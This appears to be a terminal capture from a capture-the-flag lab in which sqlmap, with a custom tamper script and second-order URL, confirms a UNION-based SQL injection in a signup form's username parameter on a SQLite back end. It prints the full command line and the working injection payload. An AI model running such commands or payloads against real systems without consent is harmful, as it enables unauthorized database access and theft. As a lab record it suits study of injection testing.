 [12-12-2020 12:00:16]:[10.10.1.130/24]:[xistens@kali]
[/home/xistens/ctf/fdp] $ sqlmap --tamper tamper/so-tamper.py --url http://10.10.1.134:5000/challenge4/signup --data
"username=admin&password=asd" --second-url http://10.10.1.134:5000/challenge4/notes -p username --dbms=sqlite --techn
ique=U --no-cast
{1.4.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 12:00:20 /2020-12-12/
[12:00:20] [INFO] loading tamper module 'so-tamper'
[12:00:20] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.1.134:5000/challenge4/login?next=http%3A%2F%2F10.10.1.134%3A5000%2Fchallenge4%2Fn
otes'. Do you want to follow? [Y/n] y
[12:00:22] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header whic
h intersect with yours. Do you want to merge them in further requests? [Y/n] n
[12:00:24] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[12:00:24] [INFO] testing for SQL injection on POST parameter 'username'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. D
o you want to reduce the number of requests? [Y/n] n
[12:00:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[12:00:27] [WARNING] reflective value(s) found and filtering out
[12:00:28] [INFO] target URL appears to be UNION injectable with 2 columns
[12:00:28] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[12:00:28] [INFO] checking if the injection point on POST parameter 'username' is a false positive
[12:00:28] [WARNING] possible server trimmed output detected (probably due to its length and/or content):  |\n
\n
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 32 HTTP(s) requests:
---
Parameter: username (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: username=admin' UNION ALL SELECT 'qxjkq'||'uYiihjcZQFWmCHjHQRDEgiGHPYvdiVAcUEKtfjAm'||'qkvxq',NULL-- JKJ
q&password=asd
---
[12:00:32] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:00:32] [INFO] testing SQLite
[12:00:32] [INFO] confirming SQLite
[12:00:32] [INFO] actively fingerprinting SQLite
[12:00:32] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[12:00:32] [INFO] fetched data logged to text files under '/home/xistens/.local/share/sqlmap/output/10.10.1.134'
[*] ending @ 12:00:32 /2020-12-12/